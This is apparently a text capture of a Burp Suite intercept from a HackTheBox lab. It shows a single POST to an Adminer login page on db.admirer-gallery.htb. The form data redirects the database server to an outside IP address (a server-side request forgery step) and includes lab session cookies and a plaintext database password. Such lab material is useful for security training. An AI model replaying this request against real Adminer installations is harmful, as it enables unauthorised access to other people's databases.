 Request to http://db.admirer-gallery.htb:80 [10.10.11.137]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?server=localhost HTTP/1.1
2 Host: db.admirer-gallery.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://db.admirer-gallery.htb/?server=localhost
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 162
10 Origin: http://db.admirer-gallery.htb
11 DNT: 1
12 Connection: close
13 Cookie: adminer_sid=piufo3m3trdgfudu9elp59lq71; adminer_key=5f00aff486e99318cc4bdaf5127f01cc; adminer_permanent=
14 Upgrade-Insecure-Requests: 1
15
16 auth%5Bdriver%5D=elastic&auth%5Bserver%5D=10.10.16.34&auth%5Busername%5D=admirer_ro&auth%5Bpassword%5D=1w4nn4b3adm1r3d2%21&auth%5Bdb%5D=admirer&auth%5Bpermanent%5D=1